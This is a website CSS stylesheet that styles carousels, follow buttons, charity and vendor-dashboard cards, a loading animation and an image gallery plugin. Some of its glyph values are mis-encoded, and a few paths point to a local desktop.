.span6.carousel-block li img { border: 3px solid #dedbdb; height: 110px; width: 100px; }
.zoom-a { margin-top: 10px; }
.amp-qua ul .fa.fa-sign-in, .amp-qua ul .fa.fa-sign-out, .amp-qua ul .fa.fa-user, .amp-qua ul .fa.fa-user-plus { content: "Ã¯Ë†Â´"; float: right; }
.carouseller::after { clear: both; }
.carouseller [class*="span"] { box-sizing: border-box; float: left; margin-left: 0.25641% !important; }
.carouseller [class*="span"]:first-child { margin-left: 0 !important; }
.carouseller > .carousel-wrapper > .carousel-items > .span_by5 { margin: 0; width: 1%; }
.carouseller > .carousel-wrapper > .carousel-items > .span12 { width: 10%; }
.carouseller > .carousel-wrapper > .carousel-items > .span6 { margin: 0; }
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4 { margin: 0; width: 1%; }
.carouseller { position: relative; }
.carouseller .carousel-items { position: relative; width: 997.436%; }
.carouseller .carousel-block { display: inline-block; position: relative; }
.amp-qua ul, .carouseller .carousel-block:nth-child(n+7) { display: none; }
.carouseller .carousel-wrapper { margin: 0 22px 0 32px; overflow: hidden; position: relative; }
.carouseller .carousel-button-left, .carouseller .carousel-button-right { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; bottom: 0; color: #000000; font-size: 40px; margin: 0; opacity: 0.5; position: absolute; text-align: center; text-decoration: none; }
.carouseller .carousel-button-left { left: 0; top: 15px !important; }
.carouseller .carousel-button-right { right: 0; top: 15px !important; }
.carouseller .carousel-button-left:hover, .carouseller .carousel-button-right:hover { opacity: 0.8; }
.carousel-block { background-color: #e5e5e5; font-size: 30px; font-weight: 700; text-align: center; }

@media (min-width: 768px) and (max-width: 979px) {
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span12, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4, .carouseller > .carousel-wrapper > .carousel-items > .span6, .carouseller > .carousel-wrapper > .carousel-items > .span_by5 { width: 3.16239%; }
}

@media (max-width: 767px) {
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span12, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4, .carouseller > .carousel-wrapper > .carousel-items > .span6, .carouseller > .carousel-wrapper > .carousel-items > .span_by5 { width: 4.8718%; }
}

@media (max-width: 480px) {
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span12, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4, .carouseller > .carousel-wrapper > .carousel-items > .span6, .carouseller > .carousel-wrapper > .carousel-items > .span_by5 { width: 10%; }
}
h1 { font-size: 40px; margin-bottom: 30px; }
.carouseller { margin-bottom: 20px; }
/****************** end slider ******************/
.h3a {
font-size: 15px !important;
}
.ni .col-sm-3 { padding: 0 !important; }
.rec-image { border-right: 1px dotted #f75d00; float: left; margin: 0; padding: 0 5px 0 0; }
.rec-image img { border-radius: 50%; }
.amp-qua ul { background: #e7e7e7 none repeat scroll 0 0; border: 1px groove #ef8209; border-radius: 5px; float: left; position: absolute; width: 160px; }
.amp-qua ul li { border-bottom: 1px dotted #bbbbbb; float: left; padding: 10px 4px 10px 8px; width: 100%; }
.amp-qua ul li a { color: #f75d00; float: left; font-family: sans-serif; font-size: 12px; }
.amp-qua ul i { color: #f75d00 !important; font-size: 14px; line-height: 20px !important; float: right; padding-right: 5px; }
.amp-qua ul .fa.fa-user-plus { color: #f75d00 !important; font-size: 14px; padding: 0 4px 0 0; }
.amp-qua ul .fa.fa-sign-in { color: #f75d00; font-size: 14px; padding: 0 5px 0 0; }
.amp-qua ul .fa.fa-sign-out, .amp-qua ul .fa.fa-user { color: #f75d00; font-size: 14px; padding: 0 4px 0 0; }
.amp-qua ul .fa.fa-share-square { color: #f75d00; float: right; font-size: 14px; padding: 0 6px 0 0; }
.social-share { float: left; height: 27px; margin-top: 4px; width: 99%; }
#product .pb-right-column .form-action .h3a { background: #fbfbfb none repeat scroll 0 0; border: 1px solid #d7d7d7; clear: both; color: #999999; font-size: 9px !important; margin: 0; padding: 6px 9px; }
.stButton .stBubble { height: 31px !important; line-height: 8px !important; margin: 5px 0 0; overflow: hidden; width: 60px; }
.stButton .stButton_gradient, .stButton .stFb, .stButton .stMainServices, .stButton .stTwbutton { height: 23px !important; }
#content { padding: 20px 0; }
ul#portfolio-filter { margin: -20px 0; padding: 0; }
ul#portfolio-filter li { display: inline; }
ul#portfolio-filter a { background: rgba(0, 0, 0, 0) url("../images/img/background-img-menu.jpg") repeat scroll 100% center; border: 1px solid #e8e8e8; border-radius: 3px; color: #717171 !important; font-family: sans-serif; font-size: 13px; font-weight: 600; line-height: 2; outline: 0 none; padding: 3px 19px; text-decoration: none; }
ul#portfolio-filter a.current { background: rgba(0, 0, 0, 0) url("../images/img/background-img-menu-active.jpg") repeat scroll 100% center; color: #f75d00; }
ul#portfolio-filter .fa.fa-frown-o.current { color: #ffffff; }
ul#portfolio-list li { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border-radius: 5px; display: block; float: left; height: 125px; margin: 0 5px 5px 0; overflow: hidden; padding: 0 !important; width: 32.3333%; }
ul#portfolio-list li p { color: #aaaaaa; font-size: 12px; line-height: 15px; margin: 7px 0; }
.red-a { color: #ffffff; }
.teb-menu { margin-top: 16px; }
.teb-menu ul li { display: inline; }
.teb-menu ul li a { background: #efeaea none repeat scroll 0 0; padding: 10px 40px; }
.find-freind-text { text-align: left; padding: 5px; position: relative; }
.find-freind-text h6 { color: #0033ff; font-family: sans-serif; margin: 0px; padding: 0px; font-size: 16px; font-weight: 500; }
.find-freind-text p { color: #999999; font-family: sans-serif; font-size: 14px; }
ul#portfolio-filter a .fa.fa-frown-o { color: #0a4a8a; }
ul#portfolio-filter a .fa.fa-smile-o { color: #f75d00; }
ul#portfolio-filter a .fa.fa-star { color: #ec1a3a; }
ul#portfolio-filter a .glyphicon.glyphicon-sunglasses { color: #a21dc9; }
ul#portfolio-filter a .fa.fa-building-o { color: #808080; }
ul#portfolio-filter a .fa.fa-heart { color: #fc36c8; }
ul#portfolio-filter a .fa.fa-check { color: #24c2d6; }
.foollw { border-top: 1px dotted #cccccc; font-size: 12px; width: 100%; position: relative; bottom: 0px; }
.foollw .left-f { width: 45%; float: left; text-align: left; }
.foollw .right-R { width: 50%; float: right; text-align: right; }
.left-padding-a { padding-left: 0; }
.icon-div { float: right; margin-right: 6px; width: 20px; }
.icon-div .fa.fa-frown-o { color: #0a4a8a; }
.icon-div .fa.fa-smile-o { color: #f75d00; }
.icon-div .fa.fa-star { color: #ec1a3a; }
.icon-div .glyphicon.glyphicon-sunglasses { color: #a21dc9; }
.icon-div .fa.fa-building-o { color: #808080; }
.icon-div .fa.fa-heart { color: #fc36c8; }
.icon-div .fa.fa-check { color: #24c2d6; }
.background-top { background: #231f1c none repeat scroll 0 0; height: 110px; width: 100%; }
.row.ash-col { margin: 120px 0 0; }
.col-padding { padding: 1px; }
.video-div { background: #000000 url("../img/video-img.png") repeat scroll 0 0; bottom: -23px; color: #ffffff; font-family: sans-serif; height: 24px; line-height: 25px; padding: 0 10px; position: relative; width: 100%; }
.video-div .p1 { float: left; font-size: 12px; }
.video-div .p2 { float: right; font-size: 12px; }
.slider-text h6, .top-banner-text { font-family: sans-serif; font-size: 22px; font-weight: 600; }
.col-padding .carousel .carousel-caption { left: 0; margin: 0; padding: 0; right: 0; }
.col-padding .carousel .carousel-inner .item .carousel-caption { top: auto; }
.col-padding .carousel .carousel-inner .item img { height: 128px; }
.left_slider2s { height: 248px; }
.col-padding-left-site { padding-left: 0; }
.main-pro img { max-height: 259px; min-height: 259px; width: 100%; }
.slider-text { color: #ffffff; padding: 15px; position: absolute; width: 98%; }
.col-padding-right-site { padding-right: 0; }
.btn-a { background-color: rgba(0, 0, 0, 0.45); border: 1px solid #ffffff; border-radius: 3px; color: #ffffff; float: right; font-family: sans-serif; line-height: 22px; }
.top-marrgin { margin-top: 140px; }
.top-banner-img .imgrounded { border: 5px solid rgba(204, 204, 204, 0.51); border-radius: 50%; height: 95px !important; max-height: 95px; min-height: 95px; width: 95px; }
.top-banner-text { color: #ffffff; margin-top: 5px; }
.slider-text h6 { margin: 6px 0; }
.following-follw .btn-fallowin { line-height: 19px; text-shadow: inherit; }
.following-follw .btn-fallowin span { float: left; margin-bottom: 0; margin-left: 0; margin-right: 0; margin-top: 0 !important; }
.follo { margin-top: 5px; }
.top-banner-text h5 { margin: 0; }
/****************** follow ******************/
.follo {
margin-top: 10px;
}
.follo a.button { background-origin: padding-box; background-size: auto auto; border-radius: 3px; border-style: solid; border-width: 1px; box-sizing: border-box; cursor: pointer; display: block; font-family: sans-serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 700; line-height: 23px; outline: 0 none #ffffff; padding: 5px; text-align: center; text-decoration: none; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.298); width: 130px; }
.follo a.follow { background: rgba(0, 0, 0, 0.27) none repeat scroll 0 0; color: #ffffff; }
.follo a.follow:hover, a.follow:active { background: rgba(0, 0, 0, 0) linear-gradient(#f75d00, #f96d10) repeat scroll 0 0; }
.follo a img { height: 14px; margin-right: 3px; margin-top: -4px; max-height: 14px; min-height: 14px; width: 14px; }
.follo a.unfollow { background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #f5f5f5 0%, #f1f1f1 100%) repeat scroll 0 0; border-color: #dcdcdc; color: #6e6e6e; }
.follo a.unfollow:hover, a.unfollow:active { background: rgba(0, 0, 0, 0) linear-gradient(#eb3845, #d9030a) repeat scroll 0 0; border-color: #e7473c; color: #ffffff; }
.top-banner-text h5 { font-family: sans-serif; font-size: 14px; font-weight: 600; padding: 6px 0; }
.btn-fallowin { font-family: sans-serif; line-height: 18px; }
.following-follw { margin-top: 48px; text-align: right; }
.following-follw .btn-fallowin span { color: #ffffff; font-size: 20px; font-weight: 400; padding: 0 9px; width: 100%; }
.following-follw .btn-fallowin { color: #ffffff; font-family: sans-serif; font-size: 12px; padding: 6px 0 2px; text-transform: capitalize; width: 44%; }
#portfoliolist .block .title_block, .btn-text, .make h2, .mall-des > li a, .mallpages .vendor-div, .user-name h4 { text-transform: uppercase; }
.following-follw .btn-default { background: rgba(0, 0, 0, 0.45) none repeat scroll 0 0; border: 1px solid; }
/****************** menu-color ******************/
.grey-a {
background: #adadad none repeat scroll 0 0 !important;
}
.parpal { background: #5400f5 none repeat scroll 0 0 !important; }
.blue { background: #494670 none repeat scroll 0 0 !important; }
.yello-a { background: #d4ff00 none repeat scroll 0 0 !important; }
.green { background: #3bc08b none repeat scroll 0 0 !important; }
.parpal-2 { background: #9b00c1 none repeat scroll 0 0 !important; }
.oreang { background: #f46a44 none repeat scroll 0 0 !important; }
.red { background: #f31f39 none repeat scroll 0 0 !important; }
.pink { background: #e90ad6 none repeat scroll 0 0 !important; }
.nav > li > a { color: #7a7a7a; display: block; padding: 8px 33.7px; position: relative; }
.nav-tabs { background: rgba(0, 0, 0, 0) url("file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg") repeat scroll 100% center; border-bottom: 1px solid #dddddd; box-shadow: 0 9px 2px 0 #dddddd; height: 55px; width: 100%; }
.box-i { box-shadow: 0 4px 10px -2px #505050; }
.nav > li > a:focus, .nav > li > a:hover { background-color: #f75d00; text-decoration: none; }
.charity .col-sm-3 { margin-left: 5px; margin-top: 5px; width: 24%; }
.product-list li:hover .add-to-charity { bottom: 0; }
.product-list li .add-to-charity { text-align: center; transition: all 0.45s ease 0s; width: 100%; }
.product-list li:hover .add-to-charity { display: block; padding: 28px 0 0 0; }
.product-list li .add-to-charity a { font-weight: 700; height: 45px; line-height: 32px; padding-left: 18px; padding-top: 8px; text-transform: uppercase; width: auto; }
.blog-text { float: left; height: 90px; width: 100%; }
.blog-text a { float: left; font-family: sans-serif; font-size: 12px; margin-top: 10px; padding: 0 5px; }
.box-text .by_aria { float: left !important; font-family: Arial, Helvetica, sans-serif; font-size: 12px; padding: 2px 5px; width: 100% !important; }
.charity .product-container { border: 1px solid #eaeaea; overflow: hidden; padding-bottom: 5px; }
.add-to-charity .fa.fa-book, .add-to-charity .fa.fa-heart, .add-to-charity .fa.fa-laptop, .add-to-charity .fa.fa-play { border: 1px solid #ffffff; border-radius: 50%; height: 30px; margin-top: 1px; width: 30px; }
.charity-user .charity-round { border: 2px solid #f75d00; border-radius: 50%; height: 70px; margin-left: 50px; text-align: center; width: 70px; }
.charity-detail, .charity-line { border-bottom: 1px dotted #999999; }
.a1 .left-block, .charity li .left-block img, .product-container.no-space.a1.left-block img { height: 118px !important; min-height: 1px !important; }
.charity-user .charity-round .fa.fa-user { color: #f75d00; font-size: 25px; padding-top: 5px; }
.charity-user .charity-round h5, .charity-user .charity-round h6 { color: #f75d00; font-family: sans-serif; font-size: 16px; font-weight: 700; }
.charity-user .charity-round h6 { margin: 8px 0 0; }
.charity-user .charity-round h5 { margin: 0 0 8px; }
.charity-user .charity-round img { padding-top: 6px; width: 22px; }
.product-list.ni.row { margin-top: 0 !important; }
.charity-round-text { color: #666666; font-family: sans-serif; font-size: 14px; font-weight: 600; }
.charity-detail { margin-bottom: 10px; padding: 4px 0 13px; }
.charity-detail p { line-height: 18px; }
.charity-line { float: left; margin-bottom: 14px; padding: 10px 0; width: 100%; }
.charity li .left-block img { margin: 0 auto; max-width: 100%; transform: scale(1, 1); transition: all 0.5s ease 0s; }
.charity-user { text-align: center; }
.a1 .left-block { padding: 0; }
.div-menu { clear: both; float: left; height: 97px; line-height: 115px; margin-top: 10px; }
.menu-media { background: rgba(0, 0, 0, 0) url("file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg") repeat scroll 100% center; border-bottom: 1px solid #dddddd; clear: both; float: left; line-height: 40px; margin-top: 0 !important; box-shadow: 0 0 0 #000; }
.menu-media li { float: left; }
.menu-media li a { border-radius: 1px !important; color: #ffffff !important; padding: 13px 39.5px !important; }
.product-media li { border-radius: 0 !important; display: block; float: left; height: auto; overflow: hidden; padding: 0 !important; width: 24.4% !important; }
.product-media.product-list.ni.row li .left-block { min-height: auto !important; padding: 0 !important; }
.product-media { margin-left: 0; }
/****************** vendor-dashboard ******************/
.card {
background-color: rgba(214, 224, 226, 0.2);
border-bottom-width: 2px;
border-radius: 3px;
border-top-width: 0;
box-shadow: none;
box-sizing: border-box;
height: 280px;
margin: 0;
padding-top: 20px;
}
.card .card-heading { margin: 0; padding: 0 20px; }
.card .card-heading.simple { border-bottom: 1px solid #e5e5e5; color: #777777; font-size: 20px; font-weight: 300; }
.card .card-heading.image img { border: 0 none; border-radius: 50%; display: inline-block; height: 46px; margin-right: 15px; vertical-align: top; width: 46px; }
.card .card-heading.image .card-heading-header { display: inline-block; vertical-align: top; }
.card .card-heading.image .card-heading-header h3 { color: #262626; font-size: 14px; line-height: 16px; margin: 0; }
.card .card-heading.image .card-heading-header span { color: #999999; font-size: 12px; }
.card .card-body { margin-top: 20px; padding: 0 20px; }
.card .card-media { margin: 0 -14px; padding: 0 20px; }
.card .card-media img { max-height: 100%; max-width: 100%; }
.card .card-actions { margin: 20px 0 0; min-height: 30px; padding: 0 20px 20px; }
.card .card-comments { background-color: #f8f8f8; margin: 0; padding: 20px; }
.card .card-comments .comments-collapse-toggle { margin: 0 20px 12px; padding: 0; }
.card .card-comments .comments-collapse-toggle a, .card .card-comments .comments-collapse-toggle span { color: #999999; font-size: 12px; overflow: hidden; padding-right: 5px; text-overflow: ellipsis; white-space: nowrap; }
.card-comments .media-heading { font-size: 13px; font-weight: 700; }
.card.people { display: inline-block; height: 300px; margin-left: 20px; overflow: hidden; padding-top: 0; position: relative; vertical-align: top; width: 170px; }
.card.people:first-child { margin-left: 0; }
.card.people .card-top { background-color: #ffffff; display: inline-block; height: 150px; left: 0; position: absolute; top: 0; width: 170px; }
.card.people .card-top.green { background-color: #53a93f; }
.card.people .card-top.blue { background-color: #427fed; }
.card.people .card-info { background: #ffffff none repeat scroll 0 0; box-sizing: border-box; display: inline-block; height: 101px; overflow: hidden; position: absolute; top: 150px; width: 100%; }
.card.people .card-info .title { color: #404040; display: block; font-size: 16px; font-weight: 700; line-height: 18px; margin: 8px 14px 0; overflow: hidden; }
.card.people .card-info .desc { color: #737373; display: block; font-size: 12px; line-height: 16px; margin: 8px 14px 0; overflow: hidden; text-overflow: ellipsis; }
.card.people .card-bottom { bottom: 0; box-sizing: border-box; display: inline-block; left: 0; line-height: 29px; padding: 10px 20px; position: absolute; text-align: center; width: 100%; }
.card.hovercard { background-color: rgba(214, 224, 226, 0.2); height: 281px; overflow: hidden; padding-top: 0; position: relative; text-align: center; }
.profile-detail { max-height: 281px; overflow: hidden; }
.cardheader img { height: 155px; max-height: 155px; max-width: 100%; width: 100%; }
.card.hovercard .avatar { margin-bottom: -50px; position: relative; top: -53px; }
.card.hovercard .avatar img { border: 5px solid rgba(255, 255, 255, 0.5); border-radius: 50%; height: 100px; max-height: 100px; max-width: 100px; width: 100px; }
.card.hovercard .info { padding: 0 8px 10px; }
.card.hovercard .info .title { color: #262626; font-family: sans-serif; font-size: 18px; font-weight: 700; line-height: 1; margin-bottom: 0; vertical-align: middle; }
.card.hovercard .info .desc { color: #737373; font-family: sans-serif; font-size: 13px; font-weight: 700; line-height: 20px; overflow: hidden; text-overflow: ellipsis; }
.card.hovercard .bottom { margin-bottom: 17px; padding: 0 20px; }
.card.hovercard .profileimg { float: left; margin-bottom: -50px; position: relative; top: -53px; width: 50%; }
.card.hovercard .profileimg img { border: 5px solid rgba(255, 255, 255, 0.5); border-radius: 50%; height: 100px; max-height: 100px; max-width: 100px; width: 100px; }
#lean_overlay-a { background: rgba(255, 255, 255, 0.71) none repeat scroll 0 0; height: 100%; left: 0; position: fixed; top: 0; width: 100%; z-index: 111111; }
.loding-slider { left: 48%; margin: 0 auto; position: fixed; top: 42%; width: 1160px; z-index: 99999; }
.loading { height: 85px; left: 50%; margin-left: -42.5px; margin-top: -42.5px; position: absolute; top: 50%; transform: translateZ(0px); width: 85px; z-index: 111; }
.loading-circle { animation: 2291ms ease 0s normal none infinite running loading; background-color: #6015f0; border-radius: 50%; height: 14px; position: absolute; transform: scale(0); width: 14px; }
.loading-circle:nth-child(1) { animation-delay: 42ms; }
.loading-circle:nth-child(2) { animation-delay: 84ms; }
.loading-circle:nth-child(3) { animation-delay: 126ms; }
.loading-circle:nth-child(4) { animation-delay: 168ms; }
.loading-circle:nth-child(5) { animation-delay: 210ms; }
.loading-circle:nth-child(6) { animation-delay: 252ms; }
.loading-circle:nth-child(7) { animation-delay: 294ms; }
.loading-circle:nth-child(8) { animation-delay: 336ms; }
.loading-circle:nth-child(9) { animation-delay: 378ms; }
.loading-circle:nth-child(10) { animation-delay: 420ms; }
.loading-circle:nth-child(11) { animation-delay: 462ms; }
.loading-circle:nth-child(12) { animation-delay: 504ms; }
.loading-circle:nth-child(13) { animation-delay: 546ms; }
.loading-row1 { top: 1.3px; }
.loading-row2 { top: 18.95px; }
.loading-row3 { top: 36.55px; }
.loading-row4 { top: 54.2px; }
.loading-row5 { top: 71.85px; }
.loading-col1 { left: 1.25px; }
.loading-col2 { left: 18.85px; }
.loading-col3 { left: 36.5px; }
.loading-col4 { left: 54.15px; }
.loading-col5 { left: 71.8px; }
@keyframes loading {
0% {
transform: scale(0);
}
27.28% {
transform: scale(1);
}
36.36%, 54.55% {
transform: scale(0.857);
}
100%, 63.64% {
transform: scale(0);
}
}
@keyframes loading {
0% {
transform: scale(0);
}
27.28% {
transform: scale(1);
}
36.36%, 54.55% {
transform: scale(0.857);
}
100%, 63.64% {
transform: scale(0);
}
}
.vender-desh { clear: both; float: left; margin-top: 22px; width: 100%; }
.blog-text-c { float: left; margin-bottom: 15px; overflow: hidden; width: 100%; }
.add-to-charity .fa.fa-photo { border: 1px solid #ffffff; border-radius: 50%; height: 30px; margin-top: 1px; width: 30px; }
.add-to-cart a:hover, .add-to-charity a:hover { outline: 0 none; text-decoration: none; }
.content h2 { border-bottom: 1px solid #eaeaea; font-size: 24px; height: 34px; line-height: 40px; margin: 0 0 11px; position: relative; }
.content h2 span { border-bottom: 3px solid #f75d00; bottom: -1px; padding: 0; position: absolute; }
.content p { font-size: 15px; line-height: 24px; text-align: justify; }
.policy h2 { border: medium none; font-size: 20px; height: auto; line-height: normal; margin: 3px 0 6px; }
.policy ul { margin-left: 5px; }
.policy-h > li > span::before { color: #f75d00; content: "Ã¯â€žâ€¦"; cursor: pointer; display: inline-block; font-family: FontAwesome; font-size: 14px; font-weight: 700; padding-right: 4px; text-align: right; }
.policy ul li a { color: #333333; outline: 0 none; text-decoration: none; }
.policy ul li a:hover { color: #f75d00; outline: 0 none; text-decoration: none; }
.privacy { margin-left: 14px !important; }
.privacy li { list-style: outside none disc; margin: 16px 0; }
.btn-add-donate { background: #f75d00 none repeat scroll 0 0; clear: both; color: #ffffff; display: inline-block; font-size: 14px; height: 35px; line-height: 35px; margin: 0 auto; padding: 0 13px; text-align: center; width: 52%; }
.qty-CHARITY { height: 25px; }
.ug-gallery-wrapper, .ug-gallery-wrapper * { max-width: none; transition: all 0s ease 0s; }
.ug-gallery-wrapper { font-family: Arial, Helvetica, sans-serif; margin-top: 17px; overflow: hidden; position: relative; z-index: 0; }
.ug-item-wrapper img { width: auto; }
.ug-rtl { direction: rtl; }
.ug-error-message { color: #f30d0d; font-size: 20px; padding-bottom: 30px; padding-top: 30px; text-align: center; }
.ug-error-message-wrapper { border: 1px solid #000000; height: 100%; width: 100%; }
.ug-gallery-wrapper .ug-canvas-pie { position: absolute; z-index: 4; }
.ug-gallery-wrapper .ug-progress-bar { overflow: hidden; position: absolute; z-index: 4; }
.ug-gallery-wrapper .ug-progress-bar-inner { }
.ug-gallery-wrapper.ug-fullscreen { height: 100% !important; max-height: none !important; max-width: none !important; width: 100% !important; }
.ug-gallery-wrapper.ug-fake-fullscreen { bottom: 0 !important; height: auto !important; left: 0 !important; margin: 0 !important; max-height: none !important; max-width: none !important; padding: 0 !important; position: fixed !important; right: 0 !important; top: 0 !important; width: auto !important; z-index: 999999 !important; }
.ug-body-fullscreen { height: 100% !important; margin: 0 !important; overflow: hidden !important; padding: 0 !important; width: 100% !important; }
.ug-gallery-wrapper .ug-preloader-trans { background-image: url("../images/loader_skype_trans.gif"); background-repeat: no-repeat; display: block; height: 32px; width: 32px; }
.ug-gallery-wrapper .ug-slider-wrapper { background-color: #000000; overflow: hidden; position: absolute; z-index: 1; }
.ug-slider-wrapper .ug-slide-wrapper { position: absolute; }
.ug-slide-wrapper.ug-slide-clickable { cursor: pointer; }
.ug-slider-wrapper .ug-slider-inner { position: absolute; z-index: 0; }
.ug-slider-wrapper .ug-item-wrapper { overflow: hidden; position: absolute; }
.ug-item-wrapper img, .ug-slider-wrapper { box-sizing: border-box; max-width: none !important; }
.ug-slider-wrapper .ug-slider-preloader { background-color: #ffffff; background-position: center center; background-repeat: no-repeat; border: 2px solid #ffffff; border-radius: 6px; position: absolute; z-index: 1; }
.ug-slider-preloader.ug-loader1 { background-image: url("../images/loader-white1.gif"); height: 30px; width: 30px; }
.ug-slider-preloader.ug-loader1.ug-loader-black { background-image: url("../images/loader-black1.gif"); }
.ug-slider-preloader.ug-loader2 { background-image: url("../images/loader-white2.gif"); height: 32px; width: 32px; }
.ug-slider-preloader.ug-loader2.ug-loader-black { background-image: url("../images/loader-black2.gif"); }
.ug-slider-preloader.ug-loader3 { background-image: url("../images/loader-white3.gif"); height: 38px; width: 38px; }
.ug-slider-preloader.ug-loader3.ug-loader-black { background-image: url("../images/loader-black3.gif"); }
.ug-slider-preloader.ug-loader4 { background-color: #ffffff; background-image: url("../images/loader-white4.gif"); height: 32px; width: 32px; }
.ug-slider-preloader.ug-loader4.ug-loader-black { background-image: url("../images/loader-black4.gif"); }
.ug-slider-preloader.ug-loader5 { background-color: #ffffff; background-image: url("../images/loader-white5.gif"); border: medium none; border-radius: 0; height: 8px; width: 60px; }
.ug-slider-preloader.ug-loader5.ug-loader-black { background-image: url("../images/loader-black5.gif"); border: 2px solid #000000; }
.ug-slider-preloader.ug-loader6 { background-image: url("../images/loader-white6.gif"); height: 32px; width: 32px; }
.ug-slider-preloader.ug-loader6.ug-loader-black { background-image: url("../images/loader-black6.gif"); }
.ug-slider-preloader.ug-loader7 { background-image: url("../images/loader-white7.gif"); border-radius: 3px; border-width: 3px; height: 10px; width: 32px; }
.ug-slider-preloader.ug-loader7.ug-loader-black { background-image: url("../images/loader-black7.gif"); }
.ug-slider-preloader.ug-loader-black { background-color: #000000; border-color: #000000; }
.ug-slider-preloader.ug-loader-nobg { background-color: rgba(0, 0, 0, 0); }
.ug-slider-wrapper .ug-button-videoplay { cursor: pointer; position: absolute; z-index: 2; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square { background-image: url("../images/play-button-square.png"); background-position: 0 -66px; height: 66px; width: 86px; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square.ug-button-hover { background-position: 0 0; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round { background-image: url("../images/play-button-round.png"); height: 76px; opacity: 0.9; transition: all 0.3s ease 0s; width: 76px; }
.ug-gallery-wrapper .ug-videoplayer, .ug-videoplayer .ug-videoplayer-wrapper { background-color: #000000; background-image: url("../images/loader-black1.gif"); background-position: center center; background-repeat: no-repeat; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round.ug-button-hover { opacity: 1; transition: all 0.3s ease 0s; }
.ug-gallery-wrapper .ug-videoplayer { box-sizing: border-box; position: absolute; z-index: 100; }
.ug-videoplayer .ug-videoplayer-wrapper { height: 100%; width: 100%; }
.ug-videoplayer .ug-videoplayer-button-close { background-image: url("../images/button-close.png"); cursor: pointer; height: 64px; position: absolute; width: 64px; z-index: 1000; }
.ug-videoplayer .ug-videoplayer-button-close:hover { background-position: 0 -64px; }
.ug-gallery-wrapper .ug-thumbs-grid, .ug-gallery-wrapper .ug-thumbs-strip { -moz-user-select: none; overflow: hidden; position: absolute; z-index: 10; }
.ug-thumbs-strip.ug-dragging { }
.ug-gallery-wrapper .ug-thumbs-grid-inner, .ug-gallery-wrapper .ug-thumbs-strip-inner { position: absolute; }
.ug-thumb-wrapper.ug-thumb-generated { box-sizing: border-box; overflow: hidden; position: absolute; }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error, .ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader { background-position: center center; background-repeat: no-repeat; left: 0; position: absolute; top: 0; }
.ug-thumb-wrapper .ug-thumb-border-overlay { border-style: solid; box-sizing: border-box; left: 0; position: absolute; top: 0; z-index: 4; }
.ug-thumb-wrapper .ug-thumb-overlay { left: 0; position: absolute; top: 0; z-index: 3; }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-dark { background-image: url("../images/loader.gif"); }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-bright { background-image: url("../images/loader_bright.gif"); }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error { background-image: url("../images/not_loaded.png"); }
.ug-thumb-wrapper.ug-thumb-generated img { max-width: none !important; position: absolute; z-index: 1; }
.ug-thumb-wrapper.ug-thumb-generated img.ug-thumb-image-overlay { max-width: none !important; position: absolute; z-index: 2; }
img.ug-bw-effect { filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); }
img.ug-blur-effect { filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'blur\'><feGaussianBlur stdDeviation=\'0.8\' /></filter></svg>#blur"); }
img.ug-sepia-effect { background-color: #5e2612; filter: sepia(100%); }
.ug-gallery-wrapper .ug-bullets { left: 0; margin: 0; padding: 0; position: absolute; top: 0; }
.ug-gallery-wrapper .ug-bullets .ug-bullet { background-repeat: no-repeat; cursor: pointer; display: block; float: left; z-index: 2; }
.ug-gallery-wrapper .ug-bullets .ug-bullet:first-child { margin-left: 0; }
.ug-gallery-wrapper .ug-textpanel { overflow: hidden; position: absolute; }
.ug-slider-wrapper .ug-textpanel { z-index: 2; }
.ug-gallery-wrapper .ug-textpanel-bg, .ug-gallery-wrapper .ug-textpanel-description, .ug-gallery-wrapper .ug-textpanel-title { display: block; margin: 0; padding: 0; position: absolute; }
.ug-gallery-wrapper .ug-textpanel-bg { background-color: #000000; opacity: 0.4; z-index: 1; }
.ug-textpanel-textwrapper { overflow: hidden; }
.ug-gallery-wrapper .ug-textpanel-title { color: #ffffff; font-size: 16px; font-weight: 700; text-align: left; z-index: 2; }
.ug-gallery-wrapper .ug-textpanel-description { color: #ffffff; font-size: 14px; text-align: left; z-index: 3; }
.ug-slider-wrapper .ug-zoompanel { left: 100px; position: absolute; top: 200px; }
.ug-zoompanel .ug-zoompanel-button { background-repeat: no-repeat; cursor: pointer; display: block; }
.ug-gallery-wrapper .ug-arrow-left { background-repeat: no-repeat; cursor: pointer; display: block; position: absolute; }
.ug-gallery-wrapper .ug-arrow-right { background-repeat: no-repeat; cursor: pointer; position: absolute; }
